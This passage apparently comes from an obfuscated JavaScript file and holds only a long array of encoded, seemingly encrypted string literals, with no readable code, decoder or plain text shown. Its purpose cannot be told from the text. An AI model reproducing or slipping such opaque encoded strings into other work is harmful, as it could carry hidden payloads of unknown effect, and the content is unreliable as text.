z','HsKtw6jCiMOiTcKow5NtwqrCgsO9','L8KUwoxA','wrASwo8EwpfDn8OHL0fCrcKYw7fDmw==','wrfCi8Oswqk=','fcO0wr9nw6/DiMKkw6bDqEgJwpTDmsONwpQ=','w5NFNSnDpVNN','w7Vdwo1iPMKfwoF3w7AjBsKnKcKYw7rCo8KcwoE=','w5nDuDPCmQ==','YsOcVUDCkMOX','wqfCl8Ovwq8=','w7LCi8KGVS0=','w4ZgKcKqw6U=','QTrCnkbDpg==','woPDpsOqaCo=','w4c/w55ow4DDocKE','YsKXWF/DhsKKXsK2XTx7BiNvGQzDk8OzeRoARhDDoDDDtCRrcsKFwoxaUcOMw7rCnT8fJcOgOMO1M8KNKMKYw6rDlcOrw5rDlMOkdyZ8wqXChsOaXsOjwpHCksOuC1xQbHzDhcKKw4grw4I=','w5R6KMKqw6UIw7U=','wqUPwoA=','ATx+flXDisKIwpxM','wqfCgsKORGjDr8KZw4g+w67DomRoT8KdXE9lLcKeXk/ClMKwwrzChMOcbVhKw7HCqcKCw5/Dlw/Clw0QbytRwq0mw7nDm3HCs8Ofw5XCvsO+wqXCgMK/XUzCpsOQwpJew70=','L8KmRxw2wrvCnw==','NVvCjF3DoWo=','wotxL8KowqAFw63CjsONw7QPYMOfZU9pd8Oew5LDgzNPGhrCiGgaw6zDmA==','w5XDryXCnA==','CcK5wr0Y','PcKwVD4+','PcK8Rhw2','FsK1w7rCmcOxS8K/w4Rn','w6AywpjDg8KMwr8zVwAzOXwnaDg=','E8KmwpnCpTLCp3fDmcOYw7F9w4h2wogs','G20b','w7PCg8KOVSDDuA==','FxfDul3DvMODwpfDjCAUwqU=','w73Cj8KJVg==','w4JZOTTDoUlM','w4d0NMK7w64Sw4jCiw==','fBPDhFHDjsKCwoJT','FwZDw5nCkg0Y','LMK+KcKWw6rDlMOSBHw=','f8OZbnNkwqQTLg==','fAjCgWPCt8Oj','GMKzwqou','wofDksORIx/CtA==','asODSW95wr8=','HcK7MMKmw5/DvDB7TA==','bFbChEBiTg==','w4U+wq3Cr8KkwpA=','fADDmVLDicKawq5iasOU','XMK6wpnCqDDDuA==','w6pgWA==','wpbDusO2bCPDryYMUMK/wpU=','w4FDw5HDpQLCoEAWfcKtdA==','woN+U0dhw6vDtDjCicKhw5Q=','w6LChsOkwpAeVmULeQ==','wrtnw6PDthdacHzCtMKc','bx3DmEDDhcKYwr8aa8OdKsKfw73Dj8ONw4BB','JjxkwpxYLAQi','wpghw6zCuMKpwoPCicOQw6lYaB3CiSvCpS0=','F8Kiwrwbwro=','fB7Dl03CjcKVwqJFe8OULMOGw7s=','wpjCgcKLdg0=','PsOqwrVxw6fDncK4wqTDpUI=','HQRMw4rCkg==','ahXChVHDpTU=','w6XCl8O2wo4tW3QdeG/CmQ==','JMKCCcKjw48=','ABFKwqRK','wrQrw4ZVKMKIIkRE','OcK7QA==','w7jCh8OOwqUv','ZBPDhQ==','wo96TA==','DHgrw5HCrA==','flbCkg==','H3otJVrDjcKNwosBw7U9w5rDnknDqcKSHMOiFMKgw5XCunM+cw==','wpViwoU=','MVDCgEljHEYJP0LDiTQbw4vClsKnaMK8wpALRg==','JsKpOMK4w78=','wqN7XAwPw5V3I0nDmz1aSAnDvjlSZFg+Y2LCssKzCQ==','w4U9wrjCs8KqwpA=','fAvClH/CucOj','wroSwoAJwozDgcOKOA==','wo0Uw7N4J8O5a8K2','wq/DtMOuX8OCVsKQw5/DuRzCqm7CrCoENlxFFgbClsKiwoHDmzTDscKdMsKIw4JBwo3CocOYcEk5','w6g+w7PDsh9bIA==','wpjCgcKbdw3DhQ==','PcOiwrtm','w7FBI8OqdsOw','NRXDiFzDpTHDjgzCmA==','LlLDglXDksKRwq5DJcKaFsKJw7jDgcONwoZRYynCgxtFcMOSMsK/aMONLwoJRMO0fll7wp/Dp8KpKcOhw53CthskFcKgw6rDpTbDunZH','aSklwpFQLAU1cVzCoUXDjWRHw5rCqgcSPsOQw7DCqcKnw4MXZsOHw5sVfMOvw4lPMcOvHUUCeMKNw6s2RcKnRsKwIcK4w4nDuUDDklnCtsKgw4fCuWVMw57ClxPDoQ==','w4XDm8KOIQ==','woN6S0c=','JT1nwp5VPh4jKA==','wpjCkcKDVBs=','wq8gwp3DrMKS','exLCh2bCucOl','R3I0Jw==','U2YiLhPDncKJwo8W','Z8OCwo9VEjjDkB5uw6jDng==','wrlYwpZ1cQ==','MMOswrtuw63Dg8Kk','w6HDuMK+UMOXaMKNw5nCqVzCqX0=','w7Ikw7jDhMKHwrs0CV5+Om02Z2HChk3DjsO2Q8Oxw5JcbXldwoVXw5nDssK1wpPCk3vClsKzw6NcIsKhN1Vqw60Pw4dUMcK/w5LDoxs=','OSFrwpk=','worCmUhBw4/CgsKyw6fDtUbCksKd','SsO9wrQ7wpLDiAHDhErDoMK/','eBvDgljDhQ==','w70twpEQLcKNLVJTwqp2w4nCp2YTw4TDi0zDt8OjwqjDtVfDjsO+RsOpw4VNacKHQQ==','KMKiP8KWw6Y=','w4rCq8Kcwr3DrsKVw7Miwos=','LcKGXETCh8KbSw==','w5BCPTTDoU9Q','w4R7L8Kuw7ADw7U=','CwzDp0jDvsOuwoY=','ehrCgUTDpzHDnA==','E8Ohw4M=','NMKtwrcTwp8=','w7HDm8K8cMOo','wqxDwpkpPMKlwoMfw7o=','cMOdHw==','w7Vdwo1iPMKfwoF3w7AjBsKnJMKJw6zCrcKTw4wFEMOHw7vCpXQrZQ==','w4XDm8KLdhTCiQ==','BMK3wqYvwp7DiU3CnQ==','w6jCusO4wq8u','MSlxwpMRJBI=','LMK5LsOX','Z8KJwpVTUzXCgkMyw7rDnS3CqU1hwprCsMKPGsO/worDmcOjQifCjUUCwqxVw6jCt1NZw4HDtMO4VzrChsKpw5DDuF7Cp8KMXE7DkA4ww5TChcKUQsKrLFgKw55AWsO6OcKSTA==','KnsJw73CtMOCw4UN','YsOcUBfDmsOGVsK+WHE=','CMKowrcQ','wr4cwpA=','Fn8cw6zCq8OMw5tF','wphqwpZ/dg==','w6ZGNMK1w6o=','w613QQdOw5V+','IsKoXR0hwrTCh8K+','SC7CnkXCkw==','UQrCrGrCvw==','wpLDj8OQJhLCqMO8w4jCsA==','w7hANMOPQQ==','E8KCwr8CwrQ=','wqfChsOqwqfCqMKxK8KXwpA=','w6DCpcKEwpROWcOxw6/DkA==','wobDusOxcCo=','H3JgKgjDi8KHw5dQ','w7xdOcOp','w6XCk8O1wogvW2g=','N8KHVEQ=','YMKiJsKdwqPDlMOIAiUl','KsKbRETChMKHU8K+Qg==','wqBawot6','wozCmsKLegTDngPDgMKF','b8OwwqZiw6bCjcKzwqfDqlQUw53CncOKwpTCs2sdQ8ODw4RqEQIvIBxPwrvDvg8rDsKYUcOxAsKvwqxRKFnCpMKWwobDiMOswqbDk8Khw7TDrcKvLg==','w63CncOzwpA8Tg==','w6pSwpAYwpnDhsKbag3Cs8KJw7/DmWI=','AsKwwqA=','wotmNsK/w65Gw6LCg8Ofw7RBf8KMZEhof8KRw53Dly5LWAfDnDNIwq3CmRfCrn/DugBKw6JRUmw=','wphnwq3DpQ==','PCtqwpw=','SXUGJxw=','wo9CeMOv','d2hmwp5dPgV7bhfCuEXDlCgDw5DCsQxdIMKBw6bCrcKnwoBeccOOw5dLbsKnwp9OKsO4UkgDacKHw6MmDsKjScKjMsOpwpQ=','w7XDssK8UcOPQw==','w6MZwogqKcK5w5RNwrLDosOa','dcKawpVBFDPCmgwgw7vCg2fCqU9hw5rDrcKcGMO7w4PDksOpVSY=','w4dWJDjCrV5GwojCrhY=','w41cf8OgEMOfQMOFTsOeOVRwQDBkwpTCrcKvVj3CusOQwrUresOUYsO+D8K+B8ObDHx3w7YFwoLChcKO','OcKWRQ==','XMKVw6owew==','wq1aWsOPIA==','UVnChzHCh8OpwpPDhiwbwqNiCyzCo2I2w6Q9woYjwqPCp8K1w4zDhhLCtcOBw59zczPDqMORXcOcAHXDqRDCjMKBw7bCiibDmcOYw4HCoEc=','JUnCvz3CqcKUwqpUc8OfO8KEw6HDjsOHw4AaLivCiB8MI8OCf8O/YcOQIEIBQsK8dAt3wp7DusKtasO8woHDokU8EMKww7nCoQ==','XVIkwqTDvgENw58yd09pwo/Dvn3DoXQ9wpvCm8ODLCXCncOrwp/CrCB/Q8OSw4YpwoJNw4/Dr8Kww7MFw4UVwqDDisK9wp0=','GRbDuko=','w5Zew5vDuQs=','fsOYWWJwwqQTLMOf','PcKPJcKbw40=','NsKBw6/CpMOj','wot0ZsK2w7IDw6fDksKc','w6fCocKEwp4=','w7Rmw6nDtF5WckLCrsKLQgLDtWZOw7saw6vDgcOpRR7Cqy9xBsOSwp3Dng46w4xvw5bDtyfCqcOtwpJSwp7CnQ==','wpxbw6VpNMO0PQ==','CMK6dH7DhsKofsKb','wqtjw7TDpw==','bkLChE0=','MULDkEB/WUNYfA==','PcKSRUw=','wpXDpcKJw6Y=','w6/DgcO+w7Q=','G8OMwpJhw4k=','wpViwp0+Iw==','ZRvCi1XDoz3Dh18=','ZB3DhUA=','T3ouKQ==','AsKqwqwb','w6pSwoJW','wos6IsK3w7ZY','wrtQwqsCCg==','bRLCuGzDlQ==','woLDtsKUw64=','w6VDwqjDhw==','w6NcNsOmOcOrW8KnBx/DigHDn8OywoQ=','w6PDi8KJT8OI','dSFxwpdRYAIxIw==','w6nCncOlwoRzW3YbYivCgFc=','F8K4wqZ3FA==','b8Kqw70ndQ==','LUrChE1gEVENLFTDnw==','eiB0wpZZKxczIArDog==','RzXDg23Dqw==','fMKiP8Kfw67CisOcDm11','HgZEw4M=','w4RlKsK3w7Q=','w7HDvDjCjm8=','w6bCtcKZwq9V','HMOlwoZ0w48=','bg3CmWLCu8O0','wpHCkktIw4TCqcKdw7TDrEHChQ==','fMKoJ8Kbw7DDlMKHQw==','GQxZw4w=','w6p8VQ5Jw591J14=','w6vCk8KFXiHDv8Kdw4wp','VHTCtWFX','P8KQVQ==','w6pQw6nDvAI=','w4TCiMOKwpQx','wpPDtDTCn2wZLcOpIMKXHlrClw==','WMK7wrMuwp7Ci1zClwvDtcOzCMOF','Njt2','aUrCg1hhXVw=','wq8qw4xV','YxvCgVo=','CsKoHMK2w7c=','GsKqfiQn','wrIcwpcJw5XDmMOEJEfCrsKNw7fDkw==','w5vCn1dAw5vCuMKyw6bCtUHCk8KGJsK6w7M=','wofDk8OROQ==','w5bCn1dAw5vCuMKyw6bCtUHCk8KGJsK6w7PDpcKzw5TCoA==','wrXDrcKvTsOLWcKXw6XCgAM=','w5bCn1dAw5vCuMKyw6bCtULCmMKdP8O4w7bCusKhw5bCs1Yu','wrLCnsOvwq/CpMK7HsKR','wo1UPzTDrVhHwonDrQTDnsK0wp7Doxh4wp/DoUcmEw==','wp/CncKBew==','wpfDssOmdA==','L8KmRAU2wrvCn8K+wpDCpcOFJmfDkMOlw4zDog==','w6HDuMKjU8OYUsKgw4DCpU3Cvw==','w7JewqzDhxLCr00Aw5nCt8K/w5nDoMK2GMOxQF0gXQ==','AcK8wp3CoTHCtA==','JMK3wrcnwoo=','wq0ewrLDmhbCrwcNwpfCu8Ovw5bDtcO6CMOjExwjUMKzC8KcwpNZw5jDl8OJw7Abw4FRw6HDr8OOw7DDvcOiTcKcfTA=','HcKpNcKRw5LDrxZ6','woBEe8OpEsOUQMOGXcOJKlBgGzYoworCr8KtXw==','w613XARZw5NYLlvDm3M=','w4cnwqHCtsKgwozCjsKOwqYffhDDkGDCpWRH','w7Rxw7DDoxAL','NcKzwqkowpbDih/CigDDscOtHg==','w6MZwogqKcK5w5RRwqHDqsOEeGzCtV4kM8ODw5tNw5zDlix6WAxRIcO6w7pHVMOow5dT','w7Rmw6nDtF5WckLCrsKLQgLDv2xKw7tSw67CisKzbhTCvmZuAcOQw4TCkUxqw4E1woPDoDk=','axfDgg==','dw7CmmXCh8Okw7A1','w7XCncOrwqvCuMKrZ8KXwpIQw59HSA==','OcOwwrltw7g=','w4FLw5bDtEPCrFg6S8KwcFrDig==','wpHDvMOwcjs=','w7VQwrXDi1rCtVZZw4rCvg==','cMKVVEzCgsOERcK+SigjUGdrHQbCl8OpcBsESxDCrDDDtmJ1J8OEwo5eEMObw74=','E8KpwojCpTvCp3TDmMOJw7t6w5I6wpEhCSvDssKqAsObFcO0N8O4w7rDqsOgw67DnsK2wobDoATCrMOPwpM=','bxjCmGTCrsO0w4E1K8OFFg==','w7FQwp4/LMO6wp0Yw7nDpMKBby3CpEwwZ8KPw5xYwpXDnyN6WRVKJsOwwrZU','wpnCn0xEw4DCuA==','B8KiwrYa','WcKlw77CiMO0FMKdw59vwqLClcOsw5jDk8KjZMKIw5rDtSk7F8Olw67DkG9of3Itc8KPag==','w7hdM8On','E8KpwojCpTvCp3TDmMOJw7t6w5I6wpEhCSvDssKqAsObFcO0N8O4w7rDqsOgw67Dng==','wo7DjsOBLg==','csKtLsKfw6fCisONCHxgw4rCmhoRw7clw4PDqsO5w4wEw5rDpsOPMMKsw7TDuMO+YAQ=','WMK0wqIuwpfCi0jCkQHDpsOkE8KEw5xSwp/DoMKNecKUw5Rewq8YwrjCoMOAwpJXb1s=','wrXCgMKCVyzCocKCw4Apw7rCujI0SsKTT0MmJcKJWE7DmMKjw6LCmMKIeltFwq8=','JiBqwoU=','wotMw4fDsArDrE4rcMKndEnCgsK6XMO6w7fChGxdVsOpOcKow6HCoH/CsSrCiSw2','wpXDj8OKPA==','w73CiMO6wq/CrsOyPcKXwpgTw59LWMKSw4FHw5/ChsKkXcKAw7oUwonDpsOyPFzCnGTCkg==','wrItw41H','MxvCkG7CvMK8w7UwLsORADkTCcOpG39Pw5TDkRcNwrFUSwM/wqoWYDvCvgkpwrw=','w7DDh8K/XcOG','QUQWKjk=','wq5rw67Dpg==','w4bCicOMPxXCq8KwwpDDvMObHMKsw4BbwqoMw5vDqgd9fcOcwptswrANwp4QFVjChlV+f8ONAsO7NMOFwqrCiQ==','w4bCicOMPxXCq8KwwpPDvMObHMKsw4BbwqoMw5vDqgd9fcOcwptswrANwp4QFVjChlV+f8ONAsO7NMOFwqrCiQ==','PVPCnH/CvcO8wq9qasKYDDlbFMKlCH5Uw5jDhxADwrYV','w5ACw7t2I8O/QsO9w5cc','wr0xwojDi8KO','WcKlw77CiMO0FMKdw59vwqLClcOsw5jDk8KjZMKIw5rDtSk7F8Olw67DgX9sam8iKsOR','BwFCw5o=','w4QOw7h9','VngNw7zCvcKAw4ABb8OoYGBAFsKkFn3Dr2jDmMK7PhIAd8K/w7fCh8Omw5kL','eMOeUnA=','w79fwrnDnRI=','D8KlwqAJwrA=','wrXCkcKOVi/DqcKBwoQuw7LCsTJ8VMKG','MUfCmV4tX0kELULChytVw4XCgcKiecKvw4AXNMOKw6bCgcOGVFjDsMKQw7gWw4ctwqDDi0U=','wrTCi8Or','Em0Hw7fChsOYw4UE','wq3CgcO1wpwvTikRZCbCk0ps','wrwOwowGwog=','woPDicOROQk=','Wh5Ew4nCkAYYwpE6f1Nywp/Dvm0=','L8KkwqxewrPDn2luwoRBHcKhwoE3TgM5elx/w4pXDU7DssKTwqXDnsOBwpLCtcO7X0k7w7PDjsO5woRRw6jDjg==','wqbCgMO7wq/CrMK2JMKbwpg=','exXCn0PCvA==','B8K+wosAwrY=','FcK3wq4n','wpLDiMORKhzCmcO4w4/CqMKHDA==','bkzChUZ5','wo9qw5jDozU=','w5VDcAd4','w4RgJMKqw7kWw6Q=','OMKqP8Kbwq7Dk8OVFXlr','w6ocw4MAworDjcODawDDow==','VW5F','VMOywqQnwpLDlUzDhUfDssOpBsONwoxVwp3DrMKHNcKXw5RVwqZQwq7DuMOEwodfaBg4wrJdU8O8FsKle3bCjTrDucKrZcOlR3fDpwbDuTtRwrjDpQI2wonClSBEwq3DjMKdwpXComQ4WsOIHFXDtcOy','bcKNcy8RcmhvwopbKizDvcOMWMKCccKTw51dbCFuKcOsw7skwo01A1XCsMKCbsKLwpHCosOXwo5leDjDtAhCwrPDnWh1ZhdCwr7ClMK8NsK8w6HCr8OFw57DiTrDo8KzEMOmQcOgaMOpAwvCv3kDR2dq','wq/DrsK+XcOAF8KAw4DCpU3CvzLCrioAfkgNDwzCm8Kpw4nDnGjDtMKdJ8KEwoFPw5vDtsKLMQ1uQ8KBKH8fM8OyI0rCiADDu8Ogw4jDhSchwrfDhUbCr8Kiw4vDsVA=','MF3DhUTDgcKYw7UXN8KY','wqISwpcJwpTDt8OAOFbCssKA','A8OMwoVXw5s=','wqwbJMOyeMOsEQ==','wp3CosOXwrnCgA==','dBbDuVzDuQ==','w7rDs8K9WcOcQ8Khw4nColHCvmo=','f8KfYDoWJG4=','JsOtwrJmw67DhMK+wq7Drw==','wrDCqVxqw4A=','woYQwpXDoMKd','VsKow7c7dcOZWsOjfsOa','w5ACw6Z1NMO5ZsOIw48C','Pztqwpw=','wrIYwpAjwoA=','w4Atwr/CkMK9','JMKoWg==','AABZw4HCkg==','w4Miw7d3w5LDqsKSwoLCkHAo','wpLCj1dD','wpBhwr0KDw==','J8K/dUfChQ==','w4cJw6JrLA==','G8KlwosRwok=','H8K4I8Kgw5vDoBE=','dMKPw5M=','w54uw5R2','wq8WwpnDncKY','wqlRw6jDuA0=','FwhZw4g=','wprClcKbegXDmB/DnA==','KsKWQ0Q=','DHccw7XCvA==','w4pfw5bCuAHCpxQ2fMK1fF/DgcKrVMOx','NMKCwog=','wrxZwpY3LcK5wp4=','wrDCgcOywqfCr8KxPg==','w4YGw6J8','w7DCrMKFwpw=','wpvDocKJw6I=','wpbCusKcaxI=','w6rCh8O1wpUySA==','w4BYPTTDpVNd','w4FLw5bDsA==','wr5EOMOxbcKiAcKyBUzDl1jDksO6w4gVwoDCjQ==','wq0qwpzDisKOwrQz','wr0rwpjDl8Kbwr8z','IcOmwrdnw6XDgsKiwq4=','w7zCqMKYwp5EQw==','NMKuIsKdw6vDkw==','wqAww5Zf','w7XCuMKFwpYBX8O1w6/Dm2ho','wp/CncKXMgrDkgTDgsKJPA==','woIAwrLDhMK5','w6PCosKUwoFH','YsKvTA03w7jCnMO6wobCp8OQPjPCjcOlw4/Dr8Orw6rCmMOXw7rCnsKfwpVtwrppw5/Cm8KBw6N4FsKr','LcKbXl4=','w4UswqjCmMKpwoPCicOQ','wpXDj8OKPF3Cr8O+w47Csg==','wo1EeMOhWsOTV8KEQQ==','woJ1S1Bs','V2owJw==','wq9ww6nDpg==','wp0uwqfDo8Ku','w6R+EMKaw4U=','wrUSwpYGwow=','w4BSOTU=','EsKxwo0lwpo=','Li/Dh3PDpg==','w5zDvzM=','wp1Qw5XDoBM=','BcKRw4rCm8OR','w7RdJMOydcOjVsKWA1LDhg==','EcK2w6MuwovDklrClgHDpMOlN8Obw4NDwp3Du8KXYQ==','E8K8wrM5woo=','w6jCisKOVi3Dvg==','w4XCkMKGaULDlAHDhMKSOyTDnsOEP8KVwpnCrsKXw7nDkVFqRFg3JkJbwq9Iw4QKwqgsw4RHGlHDvG7CsQ==','wpVzwod8w4zDucOAwqLCnWI+woLDh3RGwq7Cl2AcQcO0w5xXccKow7/DkBxFwohRwqRp','w5rDg8OMPVDCpcOxw4DCr8KGSMO6w5Zaw64cw5bDrUd2Z8OYwp8tw79BwocNFFHClwNt','MF3Dkl3DlsOIw7cYfMORP8OV','KMKZwpVGGC8=','w5XDuCnCnWlA','dRjCnGzCsMOl','w5zDqDTClQ==','w59wL8K5w6gS','woEtwrU8wrA=','wpkVwqfDs8Kj','YhPDgkHDksKXwqcaLcKKeQ==','wqjCqcKYwo8MVMO8w6fDj3MhGA4YScOPRMKGRMOnVMKEw4M=','wrfClsOowot9WWgZeTHDixA4w7hEwrbDoGkPw6QVwrVnPsOYYWTDnsKSf28lw49acw==','w5giw48=','wphnwqjCssKzw5w=','Z8OCwphMBWg=','KMKDwpVVAzPCmg==','w7nCqMKFwpg=','DsKoMMK2w5PDoRds','w7vCosKF','MUfCmV4tX0kELULChytQw57ChcKrMcKuwpdLWMOHw6DDh8KR','M8KkPw==','RDEMw7DCr8KT','w4cnwqHCq8KpwofCgg==','wqBnw6nDpRZB','wprDtsOseyfDug==','FgPDuk3DvMOqwp7CiHNJw6E=','w5nCncKbeg/CmgjDncKVOng=','MUfCmV4tX0kELULChytQw57ChcKrMcKwwoNAFsKHwrk=','NRDCgULCtzfDhFDDicODKsO+wpnCu8K8VkBuajBQUXwm','fR3CnFjDsg==','w4xYJA==','w6MZwp8zPsOp','E8KuwrkawrjDn25l','w5FDw5bDuQs=','UsKgwpk=','wqlTb8OSHA==','w64wwrXCjcKu','GwZZ','PTxowp4=','OcK7RQ==','wqFLwoFy','P8KkJcKOw6bDicOO','YMOkL8KTw7XCmQ==','w6t6Qw5K','wotOf8OjH8OO','w7FBI8Ot','YRHCgVPDvyA=','Y0LChF1/XUlIawHCig==','bcKaajhf','YMKvIsKMwqPDhMOWAGt0wpLDjF4Vw7MvwofDqcO5w5EDwpfCtg==','PsKRdw==','wonDiMOR','ZlQtEjw=','GcKMJsKqw4U=','MUfCmV4tX0kELULChytQw57ChcKrMcKuwpdLWsKb','GMKsw68=','wqjDosKVwpBaCQ==','MQzClEF7Ag==','IS91w4zCvw==','wpN5cFhS','MMK5GMKZw5g=','exHCmFjDrgvDhkTDl8OScsKu','L8KFwo4BBznCmkMt','w5R0NMKxw7UVw6TCgw==','wq/DucKnSsKOVMKPw43Ct03DsS3DpTgAdgxDGRfCkMK7w5/DjSnCqcKVNMKIwoIOw4zDvsKWMFV0SMKLajRVasOsfg==','wrbDs8ONwp1FQcKww6XDkGFvSVpOT8ODG8KEUMO9X8OKw5DCgQIZwpc9wrbCncOkdsOBw5zCnQ==','w6NSwpIsaMK0woYQw67DsMOZOWPCtV84e8KSw5hAw5HDmTkyVk1dPcOxwqwcBsKzwp4Ew6HDhWfDiG/Ch8Knw67Di8K8w5bCiMO0wqYyw7EpwrIIbsKrw6s=','wp8YNDDDtgM=','QMOiNcK7w4jCsFkmRMKdQ8KJ','w7nCisKIVS/DpcKbw44=','w4wtwqXCvMKtwpY=','wrlbw5DDtCw=','HsKiGsKpw4g=','w5FCw5fDuAzCr1greA==','wr03wpI=','w58sw4hHw5HDp8KVwqzCk20swpjClg==','QcKlwrdTwqHDmGltwoIPHcKmwpQ=','S3IzHQ7DhsKUwocQw6hhwpHDkw==','wqjCqcKYwo8MVMO8w6fDj3MhGA4YScOPRMKYUMOsGMKY','b8KswrJqw77Ckw==','S8Kjw6I=','wqYgwpjDgMKDwq4=','w7d3WAxHw4I=','asODSWg=','wr4YwooPwpDDnA==','woUwwpUQwoo=','w4fCgMKHwoFe','wrFZw5YuIcKjwoYU','w73DvMK6ScOcVsKPwoHDvQ7DvA==','wp4Dw79vdQ==','w5bDrcKJw6bCv8KXw7dww4bCog==','IRnCnH3DuMOyw644OcOFWG9XDcOtETtMw5TDjBBAw6E=','wqfCgsKORGjDr8KZw4g+w67DomRwTsKXRQcrK8KTRUTDmMO6wqDCisKOb1BCw6fCtMOLw5/Cjw==','wrxrw7TDrhs=','w7TCicKT','wrIrw4tAPsKEOA==','wqMgwoXDhg==','f0bCkUxgU1cA','wpnDq8KJ','WsKdwo7Cggs=','w6oZwooew5jDi8OJN1HCs8OEwrzDmjPDnw80FcOsISzDr8K7wp4LFnzCjHU5w47Ct0oAwrIaw5x+w57CvlfDvVxRMEXDncKww5vDr8O5','w7hfwrLDjwXCtXhLw5/Ct8K9','w6tqw6XDoxpQbA==','wospw5JuwoXDrMKMwqDCgnBww5PCkyJQwq/Dk3cMUcO7wos=','wrBZwo8=','EMKoN8Km','aAHCnFs=','Fn8cw6zCq8OMw5tFP8K6NQ==','w7IhwpjDkcOL','w6NSwpIsaMK0woYQw67DsMOZOWnCoEg6I8KMw5xFwpLCknM=','wplOw4vDo07ColUjZ8KzLB/DhsK+WMOwwrPCiWJHS8OjOcOx','QcKswqofwrHDmXluwpQ=','wroswoXDi8KO','w7B9RQ==','w6NaPsOyacOnWw==','w4XCkMKGaULDlAHDhMKSOyTDnsOEP8KVwpnCo8KXw6DDmhcx','Yx3Dgg==','wqwbM8Orb8K8','SEZJw4TCgV0=','JcKJbA==','w41Pw4vDsgbCtQ==','bFbChEc=','FMKoOMK1w5bDug==','wojDhsORPgLCp8OxwozDqMOARQ==','w5rDg8OMPVA=','w70hw4tGbsKCIEBTw6RpwoLCuncbwoTCkkjDosOmwqPDtVc=','w4pFw5Y=','bhPCnHvCqMO0w7Y=','FQfDulk=','worCmVlJw5vCssKuw7c=','f8OfSWtz','wq/DucKnSsKOVMKPw43Ct03DsS3DpTgAdgFTDQfDncOw','w40Iw6I=','wq/CssKqVcOYCQ==','eMK4wq7ClDw=','GRLDtEnDpw==','wrRwwowKKQ==','w7p3wrbDuhY=','OcKKbiI=','wqfCj8OHUSTDrcKGw5pwwr/CuSc5','wrxrw6PDqRtH','Y8OTVGB+wrk=','wpHCkcKGeArDgw==','EAfDp1/DpsO/','JMKsQA87wqE=','w47Dt8Osam/DrTM5SsKhw41CwqDCq8O+PzE6w4NRFkdtw53CksOWRHkDUQzDlMKEMMK5w4RTw7Q=','wrMPw73Djh7CtxlOw4fCs8K8w4bCpMK5D8O5TVUgQ8K+BMKJw5tZwpTDl8OLwrMYw5wBwqg=','QMKpOMKkwp7DrQloU8KHCMKVR8Opw6pHwrZFwoQsw5TDlcK5w7dyfcOTHR7CpwfCgMOX','ExtEw4k=','QHYpLg==','wolpw6/Dshg=','SsOdUndw','w7PCksKKXmTCrMKXw4Ypw6Q=','XMKhwoTCrT7DvmY=','FwbDqg==','wosdw7hqLQ==','wowXw7lqIcK3c8Oow4QLw59ewpYkwplgwofDmsOnKcK0Eg==','fB7CgWLCrsO0','WhlCw57Cg04cw50+dRBkwo/DpG3Co3N9wpTCmcOeYg==','I8KbbiEJN0hvwopbKg==','asOCSXU=','woBHPyrDtBBZwpzCpwfCnMKowobCoxJywoHCqBA=','w5rCiMOBIgbDuA==','GMKpw64hNMOZU8ODYcOFwrnCtcKhLh3CkMKMASbDuDNnwr0=','w41bMz7DtQ==','w5Qiw452w5E=','w6jCncO0wpMp','BBxew4U=','w6hxw7TDuxJQIwHCtcKdFkfDu3cR','w6FJw6M=','w7FzQxlAw4E=','w6hlw7LDqxoYbVbCv8OV','w4E+wqnCtQ==','w6hmfg9G','agnCum/CsQ==','wq0ewqXDgwHDvw==','wo9+VkV9w7o=','w7lUwqjDjR/CtQ==','w7YOwpcRwpTDjcKYdErCpcKQw7nDnyjChw==','wp4Dw79vdcO5b8Oow5Adw48ewoQiwoRrw4TChMOiOcOxA8Ovw7EsJjfDvcKQw6g=','w5J7MsKsw7k=','HWgNw7c=','SsKmwonCpQ==','XcKvwrEIw7XDk3BhwpMSQcOtwoh4TRhnfBl+w4pXC0LDv8KNwqLDhMOMw4DDrMOjQlJvw6TCi8O7wplVw7/CmAE=','cMKtQB5zwrbCh8OywpHCs8KIaGnClcOtw5zDo8Klw7jChMOfw7HDkMOCwol7wr4lw5/Cn8KZw61+XsO+wrIEfMKTPGLCgMKqw4E=','w5tzCxw=','w4nCo8KkfQXDgcKww6cJw5jCm2ZfdcKgCHMHEQ==','wpgpw6zCuMKpwoPCicOQw6lYfhPDmjnDqXJGw47CmsO1d8KWeCXCnMOVwogfwr8yw7cJKgTCsRN6RsKNw4DCtl/CisOtS8KxN1EFFRTDmRvDvxsWw5Anw4UkwrXDrcKuw5HCkBLCvArCqFItT8K5wrV4bHLCg3Q8w6XCi8KoLMOzfsO7w7rDgCPCrUtQwqMSJw==','XcOkwrwXwqPCjg==','wotxL8KowqAFw63CjsONw7QPYMOef1NpP8KBw5bDmiZTEAzChzVVwq/CjAvDojXDpBE=','MBbDn0LCgMKVwqdWa8OLdMOJw7jDj8OCwokWMWjDkTZZYsKLecK8asKXYAlcH8O1eg8o','cMKDXlrCksOEQMKyQi4yQS4=','wqs2w41ePg==','w7NYPsOhcg==','wpllKcKtw7RLw7PCisOSw6ZGJ8OKPVJ8fMKXw5zDm2pFABzDnjlU','woHDuSnCjCFXIsOnPcKQURfCl8OuHsOKNcKbwpvDlRk3W8K9Dy51UMKNKcOZAsKmw7rCkMOC','H3sc','w7tCwq7DhAc=','NRDCgULCtzfDhFDDicODKsO+wpnCu8K8Vk1qdzdAGXsmw6TClHbCsR7CuD4Lw4LChMKAacOo','WAXDvFHDqsKmwoHDkCVRwrh5Gy/Dqg==','w5rDggRJw5/Cq8O8w7HDtEXChMKcb8O3w6bCusKpw4LDrloowrvCjQFWw69RFHs8w4E=','w5rCiMOBIgbDuMKhwo7CuMKcA8Om','S8Osw7/ChMOmBw==','MF3Dkl3DlsOI','FHcbw60=','cMKtQB5z','QcK/wrkcwrnDlQ==','wp0+WVDCiTQVwpnCqRTCkcKlwp/CrwNkw47Cp1YmHDZVVU1rwrDCi3kiw4J2wplpwo/DvcOLUMKPSyvDkDc5wobCtQMPw4vDrl4KUMOrJFTCv8Oqw5JoE8OHwr/CgmXCpsKQwrHCscKvByMVw4DCscOUwphCwqJbwr3CpirDng4Dw696I8KlwqI=','bQfDglzDj8KE','FRxZw4XCmBE=','GMK+w7c2esKaXMOOc8OFw7fCqsOkMRHCgMOAXC7DqzMowqMpwrw4wqUGw4LDjVPCvcK/A8OfwrbDgl9Gw47Dmg==','wqoIeMOxacOjQcO8','wpk9XsKLEMKLJsOLYwPDkAXDm8OxwokSwonCnsKTw67Dg8K3w5nDvcOTIHcywpPDsyJAw4hp','w7JqwoLDl8KKwrR5c2pVXgFLD0XDpg==','wprCm8KCcgfDmRk=','wovCkcKfcxvDqAPDkMKMKnzCjg==','bcKNcy8RcmhvwopbKizDvcOJUsKLesOMwopZbTJqcMKow78gwod8AFHCsMKOLMKMw4jCtMOfw5NnZTTDr